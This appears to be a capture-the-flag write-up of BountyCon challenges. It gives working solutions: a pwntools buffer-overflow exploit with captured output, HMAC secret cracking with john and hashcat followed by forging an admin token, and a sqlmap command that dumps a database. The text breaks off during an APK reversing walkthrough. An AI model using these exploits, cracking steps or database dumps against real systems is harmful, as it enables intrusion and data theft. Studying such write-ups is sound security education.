
BountyCon{2H92Kr7QtkzHHnEcA6GeGzpLLnZ}
Secure Login — Pwn – published Dec 18
We developed a super secure login system, but unfortunately we aren't familiar with those newfangled memory-safe languages.
nc ec2-3-11-37-224.eu-west-2.compute.amazonaws.com 10000
Download secure_login.tar.gz, extract it and open secure_login in Ghidra. If you run secure_login directly, it'll simply listen for connections on localhost:10000 and you can connect to it by running nc localhost 10000.
It has many functions and a lot of networking related code. You'll find only the check_passwd function is worth looking into:
void check_passwd(int param_1) {
  int iVar1;
  ssize_t sVar2;
  long in_FS_OFFSET;
  undefined8 local_b8;
  undefined8 local_b0;
  undefined8 local_a8;
  undefined8 local_a0;
  undefined8 local_98;
  undefined8 local_90;
  undefined8 local_88;
  undefined8 local_80;
  undefined8 local_78;
  undefined8 local_70;
  undefined8 local_68;
  undefined8 local_60;
  undefined8 local_58;
  undefined8 local_50;
  undefined8 local_48;
  undefined8 local_40;
  undefined8 local_38;
  undefined8 local_30;
  uchar local_28 [24];
  undefined8 local_10;

  local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28);
  local_b8 = 0;
  local_b0 = 0;
  local_a8 = 0;
  local_a0 = 0;
  local_98 = 0;
  local_90 = 0;
  local_88 = 0;
  local_80 = 0;
  local_78 = 0;
  local_70 = 0;
  local_68 = 0;
  local_60 = 0;
  local_58 = 0;
  local_50 = 0;
  local_48 = 0;
  local_40 = 0;
  local_38 = 0xa99dd1dbed586201;
  local_30 = 0xc6bbb0b969f29e4d;
  // echo "Password: "
  write(param_1,"Password: ",0xb);
  do {
    // read 0x90 (144) bytes and store at `local_b8`
    sVar2 = read(param_1,&local_b8,0x90);
    if ((int)sVar2 < 1) {
      exit(0);
    }
    // calculate MD5 hash of 0x80 (128) bytes starting at `local_b8`
    MD5((uchar *)&local_b8,0x80,local_28);
    // compare MD5 hash (`local_38` and `local_30`) with the calculated hash
    iVar1 = memcmp(local_28,&local_38,0x10);
  } while (iVar1 != 0);
  // echo flag
  // it's redacted in the downloadable version obviously or this wouldn't be a pwn challenge
  write(param_1,"BountyCon{XXXXXXXXXXXXXXXXXXXXXXXXXXX}\n",0x28);
  exit(0);
}
While reversing, it's a good idea to add comments after each line of code that you've understood and rename variables so that they make more sense.
After "Password: " is echoed, 144 bytes are read starting at local_b8. Since the size of local_b8 is just 8 bytes (undefined8), a buffer overflow happens and all variables following local_b8, local_b0 to local_30, are overwritten with bytes you send. The crucial part is being able to overwrite local_38 and local_30 which contain the constant MD5 hash.
I tried looking up the MD5 hash a99dd1dbed586201c6bbb0b969f29e4d in rainbow tables when I didn't understand the code fully. It's very likely to be hashed from 128 random bytes.
You just need to send any 128 bytes of data followed by the MD5 hash of that data. The data is 128 bytes and the MD5 hash is 16 bytes, totalling 144 bytes.
I wrote a script for this using the pwntools library:
#!/usr/bin/env python2
from pwn import *

def gen_payload():
  PAYLOAD_LEN = 144
  MD5_LEN = 16

  pwd = "Kishan Bagaria " * 8 # can be anything random
  pwd += "\x00" * (PAYLOAD_LEN - len(pwd) - MD5_LEN)

  newhash = util.hashes.md5sum(pwd)

  payload = pwd + newhash

  if len(payload) != PAYLOAD_LEN:
    raise Exception('invalid payload length')
    exit()

  return payload

payload = gen_payload()
r = remote('ec2-3-11-37-224.eu-west-2.compute.amazonaws.com', 10000)
print(r.recv(len('Password: ') + 1))
r.sendline(payload)
print(r.recvall())
$ python2 flag.py
Kishan Bagaria Kishan Bagaria Kishan Bagaria Kishan Bagaria Kishan Bagaria Kishan Bagaria Kishan Bagaria Kishan Bagaria \x00\x00\x00\x00\xfe�[�q$�u�DL#�M
[+] Opening connection to ec2-3-11-37-224.eu-west-2.compute.amazonaws.com on port 10000: Done
Password: \x00
[+] Receiving all data: Done (40B)
[*] Closed connection to ec2-3-11-37-224.eu-west-2.compute.amazonaws.com port 10000
BountyCon{b7ZjqyxX9W9TP3hYSkewxKSbCnn}
\x00
You can also send the payload by piping:
#!/usr/bin/env python2
from pwn import *
import sys

def gen_payload():
  PAYLOAD_LEN = 144
  MD5_LEN = 16

  pwd = "Kishan Bagaria " * 8 # can be anything random
  pwd += "\x00" * (PAYLOAD_LEN - len(pwd) - MD5_LEN)

  newhash = util.hashes.md5sum(pwd)

  payload = pwd + newhash

  if len(payload) != PAYLOAD_LEN:
    raise Exception('invalid payload length')
    exit()

  return payload

payload = gen_payload()

sys.stdout.write(payload)
$ python2 echo_payload.py | nc ec2-3-11-37-224.eu-west-2.compute.amazonaws.com 10000
Password: BountyCon{b7ZjqyxX9W9TP3hYSkewxKSbCnn}
I Don't Play — Web – published Dec 18
https://ik6939fg0f.execute-api.eu-west-2.amazonaws.com/default/qx9nc2
TL;DR: Find HMAC-SHA256 hash, crack it by brute forcing with john or hashcat using a wordlist like rockyou
This challenge simulates an identity provider or a site that handles the login and on a successful login, redirects you to another site providing the authentication token to it (think somewhat like "Login with Facebook"). Initials of this challenge's name is IDP which is an abbreviation of identity provider.

Click "login" and you'll be redirected to the site that has the login form and implements the authentication:


Clicking "Login" with an empty form or entering a wrong username or password will show this:
Click "Cancel" in the login form and you'll be redirected to:
Notice that an AUTH_TOKEN param has been appended to the URL:
%3BFZbocBdRNUdHNe2sYnCX05OsnSbRqtPRscvllzbLTB8%3D
Inspect the source and you'll see there's a hint on how the AUTH_TOKEN is constructed in a comment:
<!-- AUTH_TOKEN=url_encode(username;base64(hmac-sha256(username))) -->
You have a username and a HMAC-SHA256 hash in base64 delimited by a semicolon and the whole thing is URL encoded.
URL decode the token:
;FZbocBdRNUdHNe2sYnCX05OsnSbRqtPRscvllzbLTB8=
HMAC functions require a secret (or key) and a message. The message here is the username, which is an empty string. The secret is unknown. If you knew the secret, you could login as any user. What if you could crack the secret?
Convert the base64 part (FZbocBdRNUdHNe2sYnCX05OsnSbRqtPRscvllzbLTB8=) into hex/base16 since hashes are more commonly represented in hex:
1596e870175135474735edac627097d393ac9d26d1aad3d1b1cbe59736cb4c1f
You can now crack this hash using a tool like john or hashcat with a big password wordlist like rockyou.
For john, save #1596e870175135474735edac627097d393ac9d26d1aad3d1b1cbe59736cb4c1f to a file named hashfile and run:
john --wordlist=wordlists/rockyou.txt hashfile
For hashcat, run:
hashcat -m 1450 -a 0 1596e870175135474735edac627097d393ac9d26d1aad3d1b1cbe59736cb4c1f: wordlists/rockyou.txt
It'll soon output ilovefacebook, which is the secret used in the HMAC-SHA256 function. Since you have the secret now, you can correctly generate AUTH_TOKEN with any username.
I wrote a script to generate the AUTH_TOKEN and send a request with it:
#!/usr/bin/env python3
import hashlib
import hmac
import urllib.parse
import base64
import requests

SECRET = 'ilovefacebook'

username = 'admin' # since it's the most common username. if this didn't work, you could have used a username wordlist here

h = hmac.new(SECRET.encode('utf8'), username.encode('utf8'), digestmod=hashlib.sha256).digest()
b64 = base64.b64encode(h).decode('utf-8')
auth_token = urllib.parse.quote(username) + urllib.parse.quote(';' + b64)
url = 'https://ik6939fg0f.execute-api.eu-west-2.amazonaws.com/default/qx9nc2?AUTH_TOKEN=' + auth_token

print(url)
print()
print(requests.get(url).text)
BountyCon{uKs6YHA2MQ4vV7TkQ5fGDHwqaNX}
Who's Sequel? — Web – published Dec 18
https://pr28v5drz5.execute-api.eu-west-2.amazonaws.com/default/n9h9me
TL;DR: Dump the database using sqlmap

The title of this challenge hints at Sequel or SQL and the webpage has a login form. To check if the form is vulnerable to SQL injection, just enter ' in the username field and it'll show you a SQL error confirming it's vulnerable. You can construct different SQL injections manually and try to get the flag. The simpler and faster way would be to just use sqlmap:
sqlmap -v -u https://pr28v5drz5.execute-api.eu-west-2.amazonaws.com/default/n9h9me --data "username=&password=" --dump
If sqlmap asks you to crack password hashes, simply enter "N" for no. It should quickly dump the login table:
+----+----------------------------------+--------+
| id | pass                             | user   |
+----+----------------------------------+--------+
| 1  | 0d107d09f5bbe40cade3de5c71e9e9b7 | admin  |
+----+----------------------------------+--------+
Google the hash 0d107d09f5bbe40cade3de5c71e9e9b7 and you'll find it's for the plaintext letmein. You can login with admin:letmein as the credentials and it'll redirect you to a page that just says "Under construction".
If you kept sqlmap running, it'll soon find another table called pid which has a lot of entries:
+-----+-----+----------------------------------------+------------+-------------+------------+
| id  | age | city                                   | lname      | fname       | classified |
+-----+-----+----------------------------------------+------------+-------------+------------+
| 1   | 23  | SEER GREEN                             | Moss       | Lilly       | 0          |
[...]
| 256 | 43  | BountyCon{ubs2B6cdRrzuNhv2JZpYA4YmDMS} | Woodward   | Courtney    | 0          |
+-----+-----+----------------------------------------+------------+-------------+------------+
The last entry will have the flag you need.

Shake It — Reversing – published Dec 20
The best way to get fit - just shake it!
TL;DR: Decompile with apktool, patch 10 million shakes constant to be 10 shakes, build with apktool, sign with uber-apk-signer, install with adb
Install and open the app. It'll say "Start shaking!":
After you move your device a bit, it'll say that you need to shake it around 10 million times:
